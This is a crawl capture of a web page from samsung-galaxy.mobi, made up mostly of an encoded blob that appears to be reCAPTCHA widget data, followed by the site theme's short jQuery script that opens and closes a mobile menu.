KJw4IwKF/Dg3nDm8ODwpFtwpLDvH/DlcKXw6YlUisqwqEhw4jChsKPXMKCwpbDjMKBw60cw7bCgcOUwpE6JsKhwqYpwpTCiAkBI146w7zDoWA7w57Cq8KhCMOnwqBGLMO+Y8O9wo4twqLDu8OuwoLClh/DhyfDkjPDuy3DgcKcTEfDk8OKw4dNblbDnBPCsjvDlR3DhSs9wojCgMKQJVgXwq8hwo/DrMOXwokfJ8K8FcKpw4UZw4VaZMKjw63CvsOZw5llWsOvQDLCmBTDjMOceW7CkBRrPMOKw4Ukw6zCn8KXFgbCigg7MsKkEsKaNFg6w6YCQ8OLG8O2FMOfwqVuw7tpVsO2wpciGhFcwrFZdsKtwr5ww6xKw6DCix81IcOwwo5dw65Kw5/Dt8OvwqbCksOLYcK7exsgw4NYe8OewoDCkArCk8Kjw4/[base64]/[base64]/DhUsEDMKREMKAwo4/PWwkw6QbwrbDpMO3wrYSSSPDnh7CiMKdwpBXwpoGw7rCpA53LcOLTi1rw4vDt1zDjcOhw41/w6XCv8OoLxwDRsO7w57Ds8KzAMKGw7l5w4N0w59pK8K1w7TCusOXw5rCmsOLwqQrUcOkD3/[base64]/Ds8Kiw4zCk8KNNmYhPMKPesOIwqY+w5YfC0QyOzpuw6/CuX7Ck8KcVRfDpH7CnHUSRCXDujIdKMKdfsOCEWLCrHbDvcKDwqBdwp80BhTClMKYw6Y/GFbCiAjDjnRJJsOTw63DlRhjw4TChMOoEAMww5nCkMOWVhfCiG0Xw41wRMKXeMKnw4PDklHDl8Kdwr7Cu8Kswr1qeMKUwprCrgsYw7/Dj8OcTSjCgQ0MHiDDj03Dt8OFwqp1LiTClmnDt8OZwqoQwojDkXDDozINwrPChgPCgcOqPWQ/BEnDhSPDlcOewojCssKVTyzCs1HDqsO5TMOsw6nCkwNAw60oIsKEQVl3NcOGw74mwqLDpW4BWMOPGkldw5XDjcO/w5jDtcKQw4TCpcKqw78AKsKQwrVowoTCkMKBNUEvw7rCmcKVwp/Cq8OhGcKnw4xPM1BowpsTwoZICFRSw5o+OcKTwq0hID3Dh1xPT1/DnMKew5jDi8Kxw5pdNWvCsifCnRHDt8O5Jw/CniDCt8O5w55EwpDCj8KSVMKjw7YPFQcnwqzDicKkJwNnB8Olc8OdH0nCmsOgwpM5FMO4M2tTw7fCoMOrV8Orw53CmlvCr24AfwZ/UFHDlsKBwqbDtm8cYMKlNcKAw6/DisO/[base64]/RMKqMVArCsOOw4LCocOWw4jDm8KHwpjCu8KJaUzDgcO/wrLDvcO1H00Uw5ZkPTVcO8OHMcOOWsKkwopXw7tFCBATw4fDmF9Pwq8Uw6rCs08AwpTCm8OywrzCpiNnUSxjUXrCm8ORLjI/woFUf8Oiw6prUMOBA8KKw47DgTLDm8OQw6XCrCEtwoTDoFjCm8K6Z8Kgw77CixQ6w6RiBcO2w7thK3DCimxqRsOOwrDDlsOcw5XCqRsqwq0+JiDDhg/CqWLDhsOnSj4Yw5jDvMO7w4nDpsK2wojCj8OPXBnCpsKwwoLDr0YFw6bCqWfDkMKxYMK3wpTCpMKSVQnDok3Cn8K0U8K4wo7Cpj5mw53CvMO2w4N6AMKQBB/CtcK9Smt0w5vCjCVFRMKUwrJWecKWw5lYwpFLwpYcwqt6ScKhw7jCocKawrXDgcK9PUDDq37CiU/Cnh15wqDCoRkvZMKPw4JVY8KmPRgmBw1kKMKhw5TDqsKywqfDqcKEa8KAHU4+NcKdOE4Qwp/[base64]/DjBjCmcKpwr9HZA3CuMK/TxgbDSDDgsOdwp5Pw6rDiMKyw6rCv8KswrrCgg/DhmUVICR4w6DCk8KiA2jDosK3woN7wrPCmcO2wrDCgcKxw4XCpcOtw7bCvMKfF8KPdsOuwp/DnHJUw4PDgzIGecOOLTU4C8Kkw45fwo4Ow6fDk8OKYx9hwpkURMOvwo53w7zCtEnCg3vCq2I4wr7CiEorw7pRM3nCvFLDp8KiPMOnQBYNWMKMQ8OXE0/DtDfCmcKIPDrDjsOewrrChRMUeMOCbcO1w4gDRsOOw73ChCkww6bCvsOnOSPDnznClcKqw7vDsC7Dhk0ifcKyFA/Diy7CqMOEwoYPRcObRSMUf8O9w7PClyTDlsKcJsOmw7rDuMObwoQmAgfCrUzDnD8fw7oFwonDjsKuw4HDpcK+w4zDvT9zQcKyIGECVW/Dr1Q5wrfDkHXCshHCrsKjwo9ow6VbKsK+dMKZWsKYwqg6YCrDvcO3w5JZFsKjQDDCu8OrwpTDosKsCk3CpABddcK5w4bDhH/[base64]/UsOOw5PCt2/DlMOxw7zCkcKgw57CrsKbw7fClMKiw7DDmxNLDUVyYMO9wrIIQ17CuxLDmB3CpsKZIMKGw6ITfMKtUsKyU8KVZXxrKMKJLVFqOSfClSPCpx1rK8K8w5fDtcO1w7A4OlrDtXc6woDDmRnCmXlfwobDv8KeHhTDoknCosOecXXDtlPDqsO3FsO/XMKrw5/DiMKNwokRw53DscOXfgbCsjnCiXvCthBhwoTDhRMNEWhUIsOfZsOqw77Co8KGQcObw45Gd8Otwq/DhcOVwpTDosKtw4TCpSPCiUnCsHNqFmrDsw3DhibCrMOzDsKUXUd8Mi7ChsKLNSzDt8K9w4zClsOBXmA1wpHCkz3DssKjw7Z+woQ0FcKzOcK0csKyOCjDn0jCgMKuEnhNw5Erwo1qwpPDilUZUFgpFsO2w6wcRSHCnMKHBMKzHMKNw7Jyw6PCtg/Cg0PChjnDoMOWBsKoJik5FCFsQ8KzLsKiJ8OFMUYlw6/CkSzCusKSXcOWwo7Cv8O9w6lpbMKaw57CpATCpsOSwqXCmy5dwq1yw47Ck8Kuw7bCu0PDmyYmwqzCq8Ksw7cqwqDDnDQ9wpXCk0lnNsOZM8Ozw49Dw7Zmwo/Ci8OXEAxXw7Ffw4DCmmDDgnbDl2TDtVkFw55SYsKGX0vDjjQSdVokXMKSwpDCujpww6nDjMOOw77DrFl1FVtpw6LDiWDDsXggQCZJQcK/[base64]/DphHDo8KNeAd1w7bCuDDCi3/Dq8KkZ28/QsKWwq9yaUzCj8Kew5bCjsOJecKvwrxpaxsNEDfChA7CjMOUPMKfa0HCk21WLsKAwpNzw4hAwqrCuMOywojCgMKGIMKEYQvCpcOlwpnCo1JawrUqa8KVw5N5ZcOQbX7Dt2jCvAxXFcKlKmXDisK/wqTCuhTDvyXCvMKSRm5ewp/CkCTCnnPCjTgyBsKVWcKwBXjDvcKgwoLDq8KjYyrCp29wL8OPFsOHwqhDw6/CkcO+F8Klwq7CvTbCvR3CtlwUXMKCejckw7vCphpwY8OTwpTCsn7DnwwRwol0wocxJ1bCrArDiRbDvy/Dv0HDjjPCiMKpwpAfw4pGw4DCgVl1w74EwpHCpCLDuMK3w5vCgMKxUcO8wrpTNR51w6nCqMOWw4drw7/[base64]/XsObw6vDp8OXKSDCrMKpd8O+N8KZwrodw4NYwq3CusOVw49Rwp7DqMK7wokNwrjDhmfCuD8Awrgowqlyw7PDgAR8XcKzw5nDl8OpZHQORsKrw5tFw57Cm1UEwrrDvsOAw6TCmMOxwqLCnsKvGsKLwqVDw4kBw7wDw6jCrDJJw67Cuz3CrWzCpTp/U8OwwqtCw5AhB8OjwozDmMKRDDvCsiVzaEbCqcOFKcOnwpnDl0DCln8PJ8KQw7t6w6gKNikcw6TDoMKWfcO8dcKzwo5ZwqbDpm/DoMKLChbCoCnChMO+w4tvHh7ChnIbwoc2w6sqLBjDosOzw5FcLXbCvcKATi/[base64]/DrjzCpsO3W1rDhMOewqzDrsKewqnDocO5F1TCiC/DrcKXw7vCs8OuHMKKw57DjhkMZiJFUMOOahBlG8OPQMKrPERvw4LCrsOyc8KHTEQ4wqzDlU0Uw50xCsKvwqTDu3Auw4A/D8K2w7DCvMODw4nDkMOLDMKDcDVKFArDicO2w6o0wqhtTEYUw5vDrjrDtsKww47CosOIwrfCicOuwrUPWMKdfibCrXLDtsOywqpDGcKKDULCpCnDr8ONw6TDucKYQRfCo8KMPQ/Ci1wqXMOhwoPDo8KRw5QsJWMOd2vCjsK5w740fsK5GBfDhsKcdWTChcO5w716ZsKmGcKgV8KYJMK3woRxwo/DvioYwqRNw5/DmhcAwoDCrmQOwqvDon9LD8Oswrdcw53CjE/[base64]/wr/CqsK9FTZ4w4XDlDPCusKOO8K/w5pKwqInw5xeSMOBIcO/wonCrcKLSTUzw6DDk8OWw5kRd8O9w67CkBvCpMOfw6QUwpHDg8KQwrDDpsKDw4PDh8K+wpNWw5bDgsOubnolbsK5wrfDksOnw5QJZwo9wqNjGEDCvx3DgcOXw4/Cj8KAVMK8VCzDmns1wockw7JWwprCjSfDsMOsYTLCulHDrsKjw67DkhbDlmfCicO2wrpdFw7CsV0Twrhdwq9Lw5pFdsO2Dx5fw57CgcKNw7jCiiLClQ7CvWfCjD/[base64]/CpXrCvAxRwrRubsOFR8O6wrLCu8OUwpfCs13Ct8OAcMKhJ8KOw77Dv2tYTEFfR8KUXsK/GMKLwqPCksKOw60Yw4Qzw7XDiAJcwrfCtGrClmPCoETCqTo/w5bDqMK3FcKswq9Ubz8FwpXCm8O5Lg7CpG9Fwq8Pw6hnK8KEdFVwdcKfHFrDpTJRwosLwr7DhsO2fMKkIMOcwot5w6/CssKZTMKxdMKACcKkEmY0wp/CvcKgBxrCo2PDqcKeHXRTeDo2KC3CpsOZE8Orw5hwEMKVw4xoI2XCsAnDsG/CplTCvMKxYhvDj8KZF8OFw7F5YMO1CjvCjsKmDjEBdsKqFi5Ow641U8KwUXbDn8OOwpvDhT9Nc8OMATc8wogtw53CssOIFMKKVsOvw4x5wrzCk8Kdw5vDsSIQP8ONw7kZwqPDkAIPw4/DimHCh8KvwrpnworDhwbCrD15w4UpVcKDw5jDklbCicK0w6nDlcKCw5pOKcOIwrViJsK7AMK6Q8OQwqPDqHNnw69PRkorCW0qTjfDv8KsIRnDt8ONasOww5zCuBLDicKFbxAnN8OpfT5Tb8OlKHHDujofG8KXw7jCmcKRb33DhGTDjsOZwq/CpcKHU8KswozCijjCvsKDw4VNwp1uMVfDmi05wpF/w4Vieh12w6HCvMKDL8OobEfDhE0lwqfDl8Ohw5vCv2YZw6vCisKLVMKNLxJ/ckTCvD0cPsKewp3DhBNuFGkjBlzChhfCqx4zw7dBGwfDoQjCoUAGMcOEw5zDgl/DsMOaHFFiw7ZPRU18wr7Dm8OMw6gPwo0nw4YcwoXDkTVORhTClBYnTcKJRMOgwp3DuWDCrTjCln8EcMKDwotMJQzCvMOhwprChwjCl8O9w4jDlV9CLT3DlDbDn8Kpw7lWw5DCtX1NwojDo1cFwp3DnlYeG8KUWcKHZMKEw5Z3w5vDo8KVHHDDkhvDvQ/[base64]/wrHDq8Oww75DEipyw7zCo8KlO8Kww5lBwrLCr8Ojw6LDg8KcNcO2w4DCrWElw4ssBRUhw4gHd8OyDhN9w7wdwqPCnXkVw77CnMKWNywufyvDri/CncOLw4/DjMK0wrBQK3BgwrbCrw3CrcKAd19cwrLDh8Kzw70Rangdw6LDm3vCssKewospW8K7WcKYwojDr3bDucOKwodQwrVhAsO1wpgMZsK/w6DCnMOgwqXCj0LDn8K8woR3wq1VwodgcsOYw4xewqvCkDpSWljDssO8w5wkRR08w5XCpDjDgsK5w5Qqw4fCthDDnjhzFhXDmU/DuGEpKmXCjCLCisKGw5vCqcKjw5gnHMOMYsOnw7LDsyfCrFXCgBXCnhjDoFzDr8OOw7xFwqpHw7J8ThzCicOewr/[base64]/bXlqY8Ouw4kZTsKwfMKNw64KNh8rbcO9B8ONwpF8ScOwVsOsw7ZJw5rDm0nDh8OEw4rCh2HDt8OoBEnCi8KUKcKHXsOUw6/Dhz5SK8Kfw4bChsKaGcOqw7w4w6PCtkt+w6wGMsKewprCrsKvcsOjf0zCp00qQSJERwfClTrCiMOuaG4Bw6TDkiFZw6HDp8KQw6/Dp8KuHnTDuyzDqSvCrHcRCsKEIxRlw7HCt8OKJ8KGAG8IFMO/w7VFwp3DtcOlLcKGT2DDuiXCv8KoP8OPE8K9wohNw6fDjwx5GMKiw60Ww5pnwoZHwoFvw7QNwpjDoMKhQHvDnUJtUwDCgE7CuUI3WT0Pwo0ww7DDr8ObwrwqR8KzKnl5PcONDsKGXMK6wqJAw4tOYcO/I0MrwrXDi8OAw5vDmhVRR03CmwNlBsKEcmXCs0DDr2DCisKZV8Omw6nCocO7U8K8dWnCrsOmwoB1w7I4Z8O/wpnDhCHCssKrTDVWwqYzwpjCvTzDgAjClzAxwr1lHjfDs8K+wp/DiMKDEsOpw7zCv3nDpSxTPhzCnlF3NgBjw4LCh8OSNcKSw44uw4/[base64]/KMKCI33Duy3DqsOBw6TCssOqw7ZtwqHDoMO+w5HCssO8V0FpC8OrwoZLw4jCmX96YUTDlkMSacOdw6vDr8OEw7A6WMOOPMOEcMKDw4LCiy51BcO4w6PDs1/DksOtQXwuwqfDtw8uHsKzb07CqsKkw6g1wpdow4XDhh9Gw5jDvsOnwqTDo2hsworDicOsHnpsw5vCucKyesKFwo5JUWVVw799wpTDu3Q4wonCqGlxYTzCsQ/CgznDp8KlXsO3woUcKSfClz/DjgPCoD3DjF8VwqBgwohww7XCvw3DlSHCrsOScVbCiF3Cs8KYIcKZJCNxCkbDo1QpwpfCkMKLw6XCncO8woTCtj/Dhl3DnHbDsjfDlsKVY8KcwpoKw65mbD5ywqDCkXhGw6ctDAJjw4tNW8KIHBHCl1FAwrsLZ8KxdcKzwroCwr7DosO2YcOsGcOdAX8Nw7/DksOdeltaeMKdwqw2wpXDmC7DtCDDsMKcwpYjVxkUYVE3wpV6w58ow7BQw79sMjEQLzfDmwkTw5l7wqMwwqPCnsO/[base64]/UAfDkcOJwowPw6zCpsO/[base64]/w5lFU8KOPG/CgWU3wqHCisKTwqPDvsKKw67CigbDjx3DkcOowqI1w6bCtsO0UzVSZMOdw6LCkXTCigjCvjTDrMKwLzIdEhgmanVow4QLw75lwq/CqsKhwqlWwoHDnlLCpCTDgxwcWMKWLD8MHMKgA8OuwpXDpMKoLnpMw6XCusKMwpphw4HDk8KId2HDlsKDZirDuEcaw7oDRMO1JnsGw4Iwwp8HwrDDqxTCjyBYw5nDi8K4w7hJXsO4wrPDmcKlwrjDt2nCnCZPW0/Cq8O/[base64]/DrCPDgBA9LlJWwr1swq3Dh8O/woERwqvCvxfCr8O7dsOUw7XDmMOSex3DozPDjsOBwp4JVC83w4IIwqBQw53ClnnDtQpzJsODVSdRwqzCsmvCn8O2CMK0DcOxRsK3w5TCksKJw7FpDRVUw6/Dr8OIw4fDncKhw7YMQ8KNf8Ozw5pUwqHDo1XCkcKdwpzCgHvDiHF3NS/DkcK3w5IRw6LDgkfCgMO1fcKVM8KWwrvDrsOvw7xkwpLCoBrCr8Kuw7LCoFLCn8O6CsK7DMOwQjrCqsOEQMK2PUp0w7JFw6fDsH/Dk8O+w4xSwrJZT1tcw5nDiMOOw7nDuMOXwpfDscK/[base64]/CtcKmw5rCq8KxUAIuw6ECwrB7ZwYAFcOZTcK5w7LDhsKnAG/Do8KUw68+woE3wpYCwrbCn8K6SsOIw67DgGnDuknCmcKGJMKkHwcWw6/DoMK0wonCkx0+w6TCpcOrw7U2CMOcFcOeCsOkex9eSMODw6PCr1sxYMOATkM1WhfCgmvDtMO1DXVswr/Cu1FSwodMKwXDvCRbwrfDojHCsFQnVUFVw6rCmEFlHcOVwr0Ww4rDoC0fw4PCsw9xNsOCXsKUEsOQIcO1UmrCtQVAw5HDhxrDgSxrS8OOwosIwpLDgMOwV8OJHEXDlMOvSMOQUcKlwr/DjsKUKzZTXcOwwonCm0LCkFoqwr40RsKawqDCqcOKO0hdf8OXw6nCrUM4Y8Oyw6/ChRnCq8O/w5BZJyZjwrbCjmnCkMO0wqF6woHDu8K6wo/ClEdYIEDCt8K5E8Kuw4LChsKgwqMQw7DCpcKjMHLDrsKieATCqcK+dS/CpxjCg8ObWmfCmhHDuMKkwp5RPsOvWcKjL8KnABrDmcOHSMOiEsOoR8KiwqrDkcKiBQxtw4LDjMOdUnXDtcOjIcK1fsKow61+w5h5ecKTwpfDicO9YMO2QQjCn13Cs8O+wrYLwppHw5Z1w4fDr3XDmVDCqWXCgDHDhMOvdcOWwoLCqcOpwrrDkcOew6rDiBInLsK7cn/Drwgkw5nCtz5mw7hnDljCkj3Cp17Du8OoesOEM8OkUMKkZQFEOXI0wpQnE8KTwrvCmVYpw4ksw4/Dn8KcSMKww7RywqjDtz3CmxQdLBrClGHDthY3w5o5w7NSSDjCm8OCw5jDk8Knw5EfwqvDiMO6w6Qbwr8kc8KjIcO0CsO6c8Ovw63Cv8Oqw4rDicKIO189KRhHwr/[base64]/DiMO5w5LDjMKxIsO5wr9ywr/[base64]/CrXjCtsKVwqzCh8O4wq05w4TDqxR8cUlHwpdTdcKCXMK5LsOnwr1/FAHDu3jDqSPDqcKSNm/[base64]/wr5pw43CqsOPXcOcw5XDu8K8WCrDqMKkbMOEw7LDrW5qwrMxw7bDiMKbfnBSwrrCvgsww5bCmhPCuT96ainCusORw7jCiyZCwovDn8KpN1tnw6/[base64]/DnwHCs33Dm8KBwpPCtGIUEFc9Xy0jWMKoaMO0w7TCvWTCnmkPw4jCi0d+P37DtRnDl8ODwo7CsXRaXsOkwr4pw6tdwr3DrMKow4ccAcOFIy82wr1bw4nCvcKFQShoBH8Ew6NzwrIDwqDCp0nCrMKcwq0CJMKCwqfCokrCtT/[base64]/DtzpqwoI7wrvDvMKSX8K+EsKVPsOQw6/[base64]/CljgTwpvDpsOWAsK4Pk8gw5fDjiEnQwsiw6kJwrkcNMOGIcKvNB3DjMKgUHDClsOXLVbDtcO1Dih/HC1IXsKvwpQAPyp0wpRSISzCrAsFAiZMU1AdVSHDq8OUwo3CgcO3VMOdGGnDvBHCjsK/[base64]/[base64]/[base64]/DisOdfRLCuMKIQgrDqcKIwoprEQFgaAY+JhvChcOzw6fCuUTCkcKJbcObwoQYwpE0TcO9wqtWwqnCuMKgM8Ksw7hNwpMIT8KIO8O2w5wvKMK8B8OHwoxJwpUMViNKR0xiWcKpwpDDmQDCnWB6JX/DvMKmwpTDmMKwwqvDlcKAcitjw6diWsO0VBrDo8K1w4MRw5rDosOiU8OtwpfCkyUEwrPCtcOHw59LHkJDwqrDqcKxUyVzUjTDpMONwp7CkQV+KsKTwojDp8Ohwq/ClsKFPyTDpmjDqsOGK8Oxw6RCTEgqMgjDq1h5wrbDlXJcX8Ojwo3Ct8OtXiMUwqMmwpnCpyfDpWxbwpYUTsOdGBBjw4XDn13CnS1nfGjDgQFITMKgFMO6wpLCn281wqMwZcOfw63DkcKTM8Ktw73DkMKiwqxOw6MYFMKawp/[base64]/[base64]/DrxYdb1Apw43DjRXDoDPDlEHCqsOMwpTDssOqNMOyAcKiwo8uY3xZcMK2w7PCpcK+SsOtcEp6E8KMwqllw4zDhFpswrjDu8OGwrAmwplEw7nCiXXDikrDpB/Cj8K3YMOVdj5/[base64]/[base64]/EMOpfcOYwp5dw7orwojDjkR+VS3Dl3ENw6JdAiFPHsOcw6nDoANPfFvCiQXCuMOQF8Oow6LCnMOUUDw3MRxNfTvDlXbDol/Dp1oHw4l/w6BKwp1lVS45KcKbbjpZwrdLOB7DlsKxNWzDscO6SMKRQsOhwr7CgcK4w6Mew4FiwqEUSsKxasO/[base64]/woEoB3YfXDTDqcO7w57Do8O2w4rDsy3DmsOfwprCjHhbw5vCg8OawrPDssOQT3bDgsOewqJ0w6EhwrzDvcO5wptbw5doLiVHFcOyXnLCsT/[base64]/w4fDsiLDvSrCmBtyw4/CtsK3ZEHCvCAcTRnDgcO7fMK2C1HDgTfDlcKKc8KQAsOWw7DDg1g5w7zDg8KfKgM8w7PDrQrDuktRwoxKwqjDmV5xPjHDuDjCgScbOyHDty3DhgjClDnDplI4QwdCNl/DrQVWEV9lw6ZMacKaXG0DHFvCrEhLwoV5ZcOmXcOeV1VOScODw4XDsmNvcMK0WcOUdcOUwr04w79lw7HCg30hwrxlwpbDpT7CosOULSDCpRkGw6vCn8ORw5pzw7RgwrVVEcKkw4tKw6vDjDzDpXkRWjVuwp7CnMKiYcOUYsOgSMOOw5jDt3PCrWvCocKoeSg3ek/DpGFqMsKxJxhRG8KtBMKqZmUjBS8AecOmw7AAw6wrw67Dm8KDY8OfwpVBwpnDgRBUw5N4fcKEwrglb2k7w5UvUMK7w4tFIcOSwpvDh8OKw7ohw7s8wppfAWcZacO6wqs6PsKLwp7DvMK3w6lePcKENhUTwq8+Q8Kjw6/Cti8uw4/DmGMPwrEhwrPDs8OiwpvCrsKowqHDv2Z3wprCjC0rMDDCssOzw5ItHEVsIGjCiV3Cn217wpB5wrjDjWQowpnCryrDs3vClcKPeQjDp0TDphQjfx7CrMKyFG1Ew6PCok/DhQrDsEBow5jDj8Orwq/DhxB2w6oxEMO+KMOrw7/[base64]/DoMOiJ8K4wrrDssOhaBcrw4fCizHCpTzCpUfCghLCrn7CkHEAAVoZwoxewpfDr1VBworCpMO4wpHDtMODwqQ1wpwPNsOFw4F8B0UDw5NcIsKwwoxxw50nBWcDw5MHeSnCm8OmNxVtwq3DozTCpsKSwpfChcKiwrHDi8K4FMKPWMKdwokFdQJjdn/CmcK1fcKIWMKLEcOzwrrCgzHDmQfDtEsBXFRNQ8KTcHHDsD/DllLChMOdN8OXc8ODwpAfCGDCpcOAw5bCucK2L8K7wrR6w4/[base64]/[base64]/[base64]/CkcKcw6JnQwt6w6XDihrCiMK9WHpkA23CpTrDkgYsb05uw4TDn2lCXMKdRMK9BkPCisKWw5rCvRbDusOqUFTDrMKOwohIw5UsWBVSfinDk8OpM8O/eSN5FsO7wqFjwpTDpwrDr2U9wo3CtMO/XcOCDUPCkylqwpcBwrnDmsKNC2fCnnpkDMOYworDusOzb8Obw4XCg1XDgDwUV8KKQwdVZ8KMf8KYw44fw6t3wp3Ch8K/wqbCmXNuwpzCnFI+fMOnwqA+NMKhPVgMY8OIw5DDpcOBw7/CnGLCp8KewobCoF7DiwPDsi/CjMOpPnHCuDTCqwTDrkNEwrB4wpdvwrDDjxg8wqzCuD9/w7PDoxjCr2vChhbDmMODw4Yrw4rDh8KlMQzCjVrDn0hEKXTDhMO6wqzCtMOcMsOew78pwpzCmjglw5LDoWADbMKVw4HCv8KlAcKcw4YxwoXCjMK/[base64]/[base64]/CsMOKw7PCiDfDlMO8woXDssOJPBsTwrd+w4BZMsOHdQvCkMKQfSjDqMK3Om/[base64]/wrolGsOZJXNRw6FhIsKRwqAHA8OGw7UGwrLDuXTCgcKFIMOUUcOEOcKUR8OAYsOCwqttLEjDtynDpigEw4VtwoRoeAofEsKHOcOEF8OVRcK8aMOXw7TCvlHCpMO/wrARU8OVM8KVwoIBB8KVQ8OWwqjDtxoNwrI6QR/Du8KvZMOLNMOYwrZVw53Cp8O9ezp+fMKWAcOuVMKpNi9UMcKdw6jCrzfDoMOkwrZhO8OiPUIeLsOJwo7CtsK1VcK4w703EcOrw64FZ2nDpW/DkcOzwrBxR8Kyw4UePScGwoERDMOYG8OGw4w7ZcK1LxYqwpDDp8Kswrprw73DoMK6AEbCgGDCqGEAJsKKw68qwqXCqgxgdGAJGU8OwqRfB21WDcO/CBM2TXnCrMKREMKVwrjDvMO6w5DDjC0KMMKEwrLChgxgH8ONwoBsG1rDkyRASxgvwqzDi8KowoHDkxXCqitTPsOFRV4+w5/DtlZNw7HDoUXCoyx2w4/CpXAxWhXCpkIswp/Cl0HCu8Knw5sSXMK6w5N3PTjCumDDiV4EK8Kiw75tAMKsHEsNaR8lUQbCtzFMEMOITsOHwo00dWIawpVhwrzDv0EHVMOCX8O3ZDXCs3JVdMOdw73CosOMCsKPw5pbw6jDgTM0AAgsC8KLZW/CpsOlw5UmPsO/wqRuBXk+w4XDmsOkwrnCrcK+O8KHw7sEXcKswrPDhDDCgcKOAMKfw58Ow57DiCJ7VhbCkcKDM0Z2Q8O2KRN3Mx/[base64]/DpcOYBMK/wqs4w4QOw7jCpcKxTgN2A0jDu1sewoPDswIiw5zDgcOhTcKxNkbDqcOUf3rDqmsrX3TDhsKGw68yZsOuwo0Qw6J1wrkpw4PDosKvecOVwr8nw68rQMOYLcKCw6XDg8KzJUBvw7vCgVgqdnBfTMKRbiJGwqDDo1bCvRZgVcORecK/bBjCrm/Dj8OFw6fCnMOjw5gMCXHCshNZwrR/VDorHMK4TxxMTE/Djyo4cRJ6Sn4+elAmbBzDqTRWUMKPw4gJw6zCucOdU8Onw4ANwrt6fVfDjcOXwqN/Rj/CohQ0woDDo8KMUMOmw459V8KSwp/DvMKxw5/DuRvDh8K2w55NMwnCmcKme8KSOMKjYBJoOgRVNTzCvcObw4nCohXDpsKLwpN1VMOFwoAbSMK1TsKbO8OxeA/[base64]/CkMOOL2FFw6jCnMOkw58pw7BtM3d1LApwNsKiw757w60ww5rCrSFmw4wWw6p7wqQWwpLChMKTJsOtPXB/KMKrwrRRCcKAw4nDusKdw71+D8OEw61yIgEEXcOsN3TCisKOw7RYw6daw5zDuMOmAcKOdQfDhsK+w6oYNsK/BCh3RcKITCZTGWd5K8KCYF7DhxvCtgZvLlXCrGoAwql4wpYdw63CsMKyw7PCusKnYsK5BkLDr03DnCQ2AcKwTcKgUwM7w4DDgyphU8KTw79nwp9swq16wqwKw5/[base64]/CtcKVwo7CgyPDl0cLw73Du8OJEMKWw6DDucKrw4nCixjDhSYtYsO+LWrDk2bDsVdaNcKdH2whw4saB2toFMOVwoHCv8K8IsK8wpHDlQcDwq4yw7/[base64]/RMOsEBvCg0jChWd0bwk5w6vDtcKfwrzCtUbDl8O7wqY5JcK6w4PClH/CmcKTacKxw4AWRMKOwrDDvnXDsxTCjsKUwpLCjgPCqMKWbcOiw43Cq2NtK8KCwppiM8ORXys0QMK3w6l1wpFiw6XDiVECwoPDtFpuRUAFFcKBAQQeOx7Dk0FVdz9rPjU6ZSbCnxzDghDDhhLCuMK9DTTDow/DlFdsw6HDnjcMwrYXw6TDu3XCqXt8UlHCiHAPwqzDolvDv8O+W1DDojsdwr4hFWHCu8KYw4h/w6PDsiA0DF8/wrszCsOrLn3CtMOuw6MVeMKCMMOmw4wKwrgLwq1Mw4bCucKCFBvCtALCocOCV8Kew607wrXCi8O9w5fCgBHCvXLDqz88GcK7wrMdwq45w5Z6VMOHRcO6wrvDjMO/UDfCrkbDs8OBw5HCs2TCicKRwoAfwoEbwqYiwqt/[base64]/ClcOfwp/DpMK7w4XCgsObw6stw7rDkhnDmC06wqnDu3LCssOAO1xxRBPCo23CvGhRIncSwp/CgcKjwqzCqcKcccOgXyIiw4ckw4QVw7jCrsKfw79vSsOOaQRmM8OHw4hsw6stRFgrwq41C8OMw6A/w6PCiMKgwrxow5vDsMK2OcOVKMK2GMO7w63DmsKLw6M9dU8YW3dEIcK4w4XCpsKdwpbDu8Kswothwo8Qc0o+ajjCvDt7w5kGHsOjwpPCpQjDj8KQGibDksKiwp/[base64]/CnzjDmm7CsMKsw5/DoMOXfCrCkHHCgw9jwqsww4ZNB1Aawq/DqcKhDmprUsO0wrd5Lnh7woJvOmrCl1BLB8O/wq8Ew6YGO8OBK8Ovah0UwpLCswFONT87QcOkw5o/a8Kdw7TChUcBwo/[base64]/[base64]/GMO5VcKgwofDnGXDhyQVw5XDkH98wql5DcKNwr4bDsOuSMOuK3JDwpxDWMOLScKJNcKMfsKafsKGZBASwo5Pwp7Co8OrwqrCmcOaDsOFTcKSd8Kbwr/DpzIzEsOwHcKDE8KIwqE6w7fDjEPCtD1XwrhzdkLDvmVXHnrCoMKYw7Ypwq8PNMOJQMKFw7TDv8KyBk7Cg8OzXsO9fDEFLMOvVSc4N8OTw7Q3wo/CkA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,877],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22M+B0mrH88bEluP7KyIZr4T3BdNlacKnouNR7XKDM3fQ\\u003d\x22,1,0,null,1,1769794735629,0,0,[162,167],null,[15,254,75,149],\x22RC-pNpa9M5NSxjYfA\x22,null,null,null,null,null,\x220dAFcWeA5qWH0LsDaiAYM9nFrEKb-1A-530q6UpP1aCF95KxW-WQ8Y4T6ofLV-6IOkiD33KmBMQK8hOXW2fMl7L6NgU9L9T-2JxA\x22,1769877535467]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11
body_size: -119
content:
"use strict";svg4everybody();var $window=jQuery(window),$document=jQuery(document),$html=jQuery(document.documentElement),$body=jQuery(document.body),_init={initialization:function(){_init._eventBinding()},_eventBinding:function(){var i=document.querySelector("#mobile-btn");i.addEventListener("click",function(){var e=jQuery("#mobile-menu");e.is(":visible")?(e.fadeOut(600),$body.css("overflow","auto"),i.classList.remove("close")):(e.fadeIn(600),$body.css("overflow","hidden"),i.classList.add("close"))})}};$document.ready(_init.initialization);